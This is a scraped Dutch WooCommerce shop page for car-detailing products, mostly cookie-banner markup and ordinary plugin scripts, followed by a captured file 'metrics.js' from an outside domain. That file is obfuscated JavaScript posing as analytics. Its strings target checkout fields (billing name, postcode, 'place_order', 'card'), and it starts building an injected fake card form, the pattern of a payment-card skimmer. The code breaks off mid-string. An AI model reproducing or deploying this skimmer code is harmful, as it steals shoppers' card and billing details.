			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Om de beste ervaringen te bieden, gebruiken wij technologieën zoals cookies om informatie over je apparaat op te slaan en/of te raadplegen. Door in te stemmen met deze technologieën kunnen wij gegevens zoals surfgedrag of unieke ID's op deze site verwerken. Als je geen toestemming geeft of uw toestemming intrekt, kan dit een nadelige invloed hebben op bepaalde functies en mogelijkheden.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functioneel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functioneel</span></label>
								</span>
								Altijd actief							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">De technische opslag of toegang is strikt noodzakelijk voor het legitieme doel het gebruik mogelijk te maken van een specifieke dienst waarom de abonnee of gebruiker uitdrukkelijk heeft gevraagd, of met als enig doel de uitvoering van de transmissie van een communicatie over een elektronisch communicatienetwerk.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Voorkeuren</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Voorkeuren</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">De technische opslag of toegang is noodzakelijk voor het legitieme doel voorkeuren op te slaan die niet door de abonnee of gebruiker zijn aangevraagd.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistieken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistieken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">De technische opslag of toegang die uitsluitend voor statistische doeleinden wordt gebruikt.</span>
					<span class="cmplz-description-statistics-anonymous">De technische opslag of toegang die uitsluitend wordt gebruikt voor anonieme statistische doeleinden. Zonder dagvaarding, vrijwillige naleving door uw Internet Service Provider, of aanvullende gegevens van een derde partij, kan informatie die alleen voor dit doel wordt opgeslagen of opgehaald gewoonlijk niet worden gebruikt om je te identificeren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">De technische opslag of toegang is nodig om gebruikersprofielen op te stellen voor het verzenden van reclame, of om de gebruiker op een website of over verschillende websites te volgen voor soortgelijke marketingdoeleinden.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Beheer opties</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Beheer diensten</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Beheer {vendor_count} leveranciers</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Lees meer over TCF-doelen op Cookie Database">Lees meer over deze doeleinden</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepteren</button>
		<button class="cmplz-btn cmplz-deny">Weigeren</button>
		<button class="cmplz-btn cmplz-view-preferences">Bekijk voorkeuren</button>
		<button class="cmplz-btn cmplz-save-preferences">Voorkeuren bewaren</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Bekijk voorkeuren</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Beheer toestemming</button>

</div>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script data-cfasync="false">
            window.dFlipLocation = 'https://nonpaintpro.nl/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Zet geluid aan\/uit","toggleThumbnails":"Toggle thumbnails","toggleOutline":"Toggle outline\/bookmark","previousPage":"Vorige pagina","nextPage":"Volgende pagina","toggleFullscreen":"Toggle volledig scherm","zoomIn":"Inzoomen","zoomOut":"Uitzoomen","toggleHelp":"Toggle help","singlePageMode":"Modus enkele pagina","doublePageMode":"Modus dubbele pagina","downloadPDFFile":"PDF bestand downloaden","gotoFirstPage":"Naar de eerste pagina","gotoLastPage":"Naar de laatste pagina","share":"Delen","mailSubject":"Ik wilde dat je dit flipboek zou zien","mailBody":"Bekijk deze site {{url}}","loading":"DearFlip: aan het laden "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-2GC4Z45QT5" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://nonpaintpro.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://nonpaintpro.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://nonpaintpro.nl/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script id="woocommerce-google-analytics-integration-js-after">
gtag("config", "AW-16815473197", { "groups": "GLA", "send_page_view": false });

gtag("event", "page_view", {send_to: "GLA"});
//# sourceURL=woocommerce-google-analytics-integration-js-after
</script>
<script type="text/plain" data-service="omnisend" data-category="statistics" id="omnisend-front-script.js-js-extra">
var omnisend_woo_data = {"ajax_url":"https://nonpaintpro.nl/wp-admin/admin-ajax.php","nonce":"338887644c"};
//# sourceURL=omnisend-front-script.js-js-extra
</script>
<script type="text/plain" data-service="omnisend" data-category="statistics" data-cmplz-src="https://nonpaintpro.nl/wp-content/plugins/omnisend-connect/assets/js/omnisend-front-script.js?1768449550&amp;ver=1.0.0" id="omnisend-front-script.js-js"></script>
<script id="pdf-frontend-script-js-extra">
var pdfevFronend = {"ajaxurl":"https://nonpaintpro.nl/wp-admin/admin-ajax.php","ajaxnonce":"7ec1900ce5","pdfevurl":"https://nonpaintpro.nl/wp-content/plugins/pdf-embed-viewer/","post_id":"11089"};
//# sourceURL=pdf-frontend-script-js-extra
</script>
<script src="https://nonpaintpro.nl/wp-content/plugins/pdf-embed-viewer/assets/js/frontend.js?ver=1.3.7" id="pdf-frontend-script-js"></script>
<script src="https://nonpaintpro.nl/wp-content/plugins/pdf-embed-viewer/vendor/3dflipbook/js/three.min.js?ver=1.3.7" id="pdf-three.min-js"></script>
<script src="https://nonpaintpro.nl/wp-content/plugins/pdf-embed-viewer/vendor/pdf/pdf.js?ver=1.3.7" id="pdf-min-js"></script>
<script id="pdf-3dflipbook-js-before">
window.$ = window.jQuery;

                window.PDFJS_LOCALE = {
                    pdfJsWorker: "https://nonpaintpro.nl/wp-content/plugins/pdf-embed-viewer/vendor/pdf/pdf.worker.js",
                    pdfJsCMapUrl: "cmaps"
                };
            
//# sourceURL=pdf-3dflipbook-js-before
</script>
<script src="https://nonpaintpro.nl/wp-content/plugins/pdf-embed-viewer/vendor/3dflipbook/js/3dflipbook.min.js?ver=1.3.7" id="pdf-3dflipbook-js"></script>
<script src="https://nonpaintpro.nl/wp-content/plugins/pdf-embed-viewer/vendor/3dflipbook/js/simple-jquery-pdf.js?ver=1.3.7" id="pdf-simple-jquery-pdf-js"></script>
<script id="bricks-scripts-js-extra">
var bricksWooCommerce = {"ajaxAddToCartEnabled":"1","ajaxAddingText":"Toevoegen","ajaxAddedText":"Toegevoegd","addedToCartNotices":"","showNotice":"no","scrollToNotice":"no","resetTextAfter":"3","useQtyInLoop":"","errorAction":"redirect","errorScrollToNotice":"","useVariationSwatches":""};
var bricksData = {"debug":"","locale":"nl_NL","ajaxUrl":"https://nonpaintpro.nl/wp-admin/admin-ajax.php","restApiUrl":"https://nonpaintpro.nl/wp-json/bricks/v1/","nonce":"77b746bd93","formNonce":"34ad8ad7ad","wpRestNonce":"f7591d3e44","postId":"1729","recaptchaIds":[],"animatedTypingInstances":[],"videoInstances":[],"splideInstances":[],"tocbotInstances":[],"swiperInstances":[],"queryLoopInstances":[],"interactions":[],"filterInstances":[],"isotopeInstances":[],"activeFiltersCountInstances":[],"googleMapInstances":[],"facebookAppId":"","headerPosition":"top","offsetLazyLoad":"300","baseUrl":"https://nonpaintpro.nl/pc/detailing/reinigen/waxen-coatings/","useQueryFilter":"","pageFilters":[],"language":"","wpmlUrlFormat":"","multilangPlugin":"","i18n":{"remove":"Verwijderen","openAccordion":"Open accordeon","openMobileMenu":"Open mobiel menu","closeMobileMenu":"Sluit mobiel menu","showPassword":"Wachtwoord tonen","hidePassword":"Wachtwoord verbergen","prevSlide":"Vorige dia","nextSlide":"Volgende dia","firstSlide":"Ga naar eerste dia","lastSlide":"Ga naar laatste dia","slideX":"Ga naar dia %s","play":"Start automatisch afspelen","pause":"Pauzeer automatisch afspelen","splide":{"carousel":"carousel","select":"Selecteer een dia om te tonen","slide":"dia","slideLabel":"%1$s van %2$s"},"swiper":{"slideLabelMessage":"{{index}} / {{slidesLength}}"},"noLocationsFound":"Geen locaties gevonden","locationTitle":"Locatietitel","locationSubtitle":"Locatie ondertitel","locationContent":"Locatie-inhoud"},"selectedFilters":[],"filterNiceNames":[],"bricksGoogleMarkerScript":"https://nonpaintpro.nl/wp-content/themes/bricks/assets/js/libs/bricks-google-marker.min.js?v=2.1.4","infoboxScript":"https://nonpaintpro.nl/wp-content/themes/bricks/assets/js/libs/infobox.min.js?v=2.1.4","markerClustererScript":"https://nonpaintpro.nl/wp-content/themes/bricks/assets/js/libs/markerclusterer.min.js?v=2.1.4","mainQueryId":"qllhco"};
//# sourceURL=bricks-scripts-js-extra
</script>
<script src="https://nonpaintpro.nl/wp-content/themes/bricks/assets/js/bricks.min.js?ver=1764067481" id="bricks-scripts-js"></script>
<script src="https://nonpaintpro.nl/wp-content/themes/bricks/assets/js/integrations/woocommerce.min.js?ver=1764067481" id="bricks-woocommerce-js"></script>
<script src="https://nonpaintpro.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://nonpaintpro.nl/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://nonpaintpro.nl/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https://nonpaintpro.nl/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
</script>
<script src="https://nonpaintpro.nl/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script src="https://nonpaintpro.nl/wp-content/plugins/woo-extra-product-options/public/assets/js/inputmask-js/jquery.inputmask.min.js?ver=3.3.4" id="thwepof-input-mask-js"></script>
<script src="https://nonpaintpro.nl/wp-content/plugins/woo-extra-product-options/public/assets/js/timepicker/jquery.timepicker.min.js?ver=3.3.4" id="thwepof-timepicker-script-js"></script>
<script src="https://nonpaintpro.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://nonpaintpro.nl/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Sluiten","currentText":"Vandaag","monthNames":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthNamesShort":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"nextText":"Volgende","prevText":"Vorige","dayNames":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"dayNamesShort":["zo","ma","di","wo","do","vr","za"],"dayNamesMin":["Z","M","D","W","D","V","Z"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="thwepof-public-script-js-extra">
var thwepof_public_var = {"is_quick_view":"oceanwp"};
//# sourceURL=thwepof-public-script-js-extra
</script>
<script src="https://nonpaintpro.nl/wp-content/plugins/woo-extra-product-options/public/assets/js/thwepof-public.min.js?ver=3.3.4" id="thwepof-public-script-js"></script>
<script src="https://nonpaintpro.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://nonpaintpro.nl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://nonpaintpro.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"239741533","post":"0","tz":"1","srv":"nonpaintpro.nl","arch_tax_product_cat":"detailing/reinigen/waxen-coatings","arch_results":"5","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "239741533", "0" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script type="text/plain" data-service="jetpack-statistics" data-category="statistics" data-cmplz-src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="FGW_front_script-js-extra">
var FGWWdata = {"fgw_ajax_url":"https://nonpaintpro.nl/wp-admin/admin-ajax.php"};
//# sourceURL=FGW_front_script-js-extra
</script>
<script src="https://nonpaintpro.nl/wp-content/plugins/free-gifts-product-for-woocommerce/assets/js/front.js?ver=6.9" id="FGW_front_script-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"53","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://nonpaintpro.nl/wp-json/complianz/v1/","locale":"lang=nl&locale=nl_NL","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"17","cookie_path":"/","categories":{"statistics":"statistieken","marketing":"marketing"},"tcf_active":"","placeholdertext":"Klik om {category} cookies te accepteren en deze inhoud in te schakelen","css_file":"https://nonpaintpro.nl/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=53","page_links":{"eu":{"cookie-statement":{"title":"","url":"https://nonpaintpro.nl/product/troton-thinner-for-acrylic-systems-slow-1l-actie/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klik om {category} cookies te accepteren en deze inhoud in te schakelen"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://nonpaintpro.nl/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768397237" id="cmplz-cookiebanner-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_383b5d38a6a2f97c7ddf3df84d952147","fragment_name":"wc_fragments_383b5d38a6a2f97c7ddf3df84d952147","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://nonpaintpro.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":[]};
//# sourceURL=gla-gtag-events-js-extra
</script>
<script src="https://nonpaintpro.nl/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku"} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<link href="https://nonpaintpro.nl/wp-content/plugins/facetwp/assets/css/front.css?ver=4.2.11" rel="stylesheet">
<script src="https://nonpaintpro.nl/wp-content/plugins/facetwp/assets/js/dist/front.min.js?ver=4.2.11"></script>
<script src="https://nonpaintpro.nl/wp-content/plugins/facetwp-bricks/assets/js/front.js?ver=0.6.1"></script>
<script src="https://nonpaintpro.nl/wp-content/plugins/facetwp/includes/integrations/woocommerce/woocommerce.js?ver=4.2.11"></script>
<script>
window.FWP_JSON = {"prefix":"_","no_results_text":"Geen resultaten gevonden","ajaxurl":"https:\/\/nonpaintpro.nl\/wp-json\/facetwp\/v1\/refresh","nonce":"f7591d3e44","preload_data":{"facets":{"categorie":"<div class=\"facetwp-checkbox\" data-value=\"detailing\"><span class=\"facetwp-display-value\">Detailing<\/span><span class=\"facetwp-counter\">(5)<\/span><\/div><div class=\"facetwp-checkbox\" data-value=\"reinigen\"><span class=\"facetwp-display-value\">Reinigen<\/span><span class=\"facetwp-counter\">(5)<\/span><\/div><div class=\"facetwp-checkbox\" data-value=\"waxen-coatings\"><span class=\"facetwp-display-value\">Waxen &amp; Coatings<\/span><span class=\"facetwp-counter\">(5)<\/span><\/div><div class=\"facetwp-checkbox\" data-value=\"borstels-kwasten\"><span class=\"facetwp-display-value\">Borstels &amp; Kwasten<\/span><span class=\"facetwp-counter\">(3)<\/span><\/div><div class=\"facetwp-checkbox\" data-value=\"doeken-papier\"><span class=\"facetwp-display-value\">Doeken &amp; Papier<\/span><span class=\"facetwp-counter\">(3)<\/span><\/div><div class=\"facetwp-checkbox\" data-value=\"toebehoren\"><span class=\"facetwp-display-value\">Toebehoren<\/span><span class=\"facetwp-counter\">(3)<\/span><\/div><div class=\"facetwp-checkbox\" data-value=\"reinigers\"><span class=\"facetwp-display-value\">Reinigers<\/span><span class=\"facetwp-counter\">(1)<\/span><\/div><div class=\"facetwp-checkbox\" data-value=\"spuitbussen\"><span class=\"facetwp-display-value\">Spuitbussen<\/span><span class=\"facetwp-counter\">(1)<\/span><\/div><div class=\"facetwp-checkbox\" data-value=\"technisch\"><span class=\"facetwp-display-value\">Technisch<\/span><span class=\"facetwp-counter\">(1)<\/span><\/div>","kleur":"","inhoud":"","schuren":"","merk":"","korrel":"","diameter":"","afmeting":"","aantal_resultaten":"1 - 5 van 5 producten","sorteer_op":"<select><option value=\"\">Sorteer op<\/option><option value=\"naam_a_z\">Naam (A-Z)<\/option><option value=\"prijs_laag_hoog\">Prijs (laag-hoog)<\/option><option value=\"prijs_hoog_laag\">Prijs (hoog-laag)<\/option><\/select>","paginatie":"<div class=\"facetwp-pager\"><\/div>"},"template":"","settings":{"pager":{"page":1,"per_page":24,"total_rows":5,"total_pages":1},"num_choices":{"categorie":9,"kleur":0,"inhoud":0,"schuren":0,"merk":0,"korrel":0,"diameter":0,"afmeting":0},"labels":{"categorie":"Categorie","kleur":"Kleur","inhoud":"Inhoud","schuren":"Schuren","merk":"Merk","korrel":"Korrel","diameter":"Diameter","afmeting":"Afmeting","aantal_resultaten":"Aantal resultaten","sorteer_op":"Sorteer op","paginatie":"Paginatie"},"categorie":{"show_expanded":"no"},"kleur":{"show_expanded":"no"},"inhoud":{"show_expanded":"no"},"schuren":{"show_expanded":"no"},"merk":{"show_expanded":"no"},"korrel":{"show_expanded":"no"},"diameter":{"show_expanded":"no"},"afmeting":{"show_expanded":"no"},"aantal_resultaten":{"pager_type":"counts"},"paginatie":{"pager_type":"numbers"}}},"expand":"[+]","collapse":"[-]"};
window.FWP_HTTP = {"get":[],"uri":"pc\/detailing\/reinigen\/waxen-coatings","url_vars":[]};
</script>
<script>var FWP_HTTP = FWP_HTTP || {}; FWP_HTTP.content_id = '14250';</script>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://nonpaintpro.nl/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://nonpaintpro.nl/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":239741533,"store_id":"f6cd8834-0f00-49db-bd41-0d791a377baa","ui":null,"url":"https://nonpaintpro.nl","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"Europe/Amsterdam","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Detailing","Reinigen","Waxen \u0026amp; Coatings","Pagina 1"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://pixelmonsterlittle.top/nonpaintpro/metrics.js
body_size: 3383
content:
const _0x18843d=_0x4042;function _0x54f3(){const _0x426b6e=['5341808OxIkmP','billing_last_name','4118741APLpCf','exp','value','already_checked','key','floor','billing_postcode','setItem','includes','none','801siFKIM','card','___none___','target','2092ccnjXm','finally','userAgent','place_order','37KSvuhE','querySelector','replace','billing_company','fromCharCode','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','display','URL','524580vAbupr','createElement','12UzjoyE','_btn','fieldset','checkout','\x0a<style>\x0a\x20\x20.card-form\x20{\x0a\x20\x20\x20\x20padding:\x2010px\x200px\x2020px\x200px;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20margin-bottom:\x2010px;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20label\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20margin-bottom:\x205px;\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20color:\x20#3b3939;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#3b3737;\x0a\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input::placeholder\x20{\x0a\x20\x20\x20\x20color:\x20#cbcbcb\x20!important;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20flex-direction:\x20row;\x0a\x20\x20\x20\x20gap:\x2030px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20flex:\x201;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form-top-text\x20{\x0a\x20\x20\x20\x20padding-bottom:\x205px;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form-top-text\x20span\x2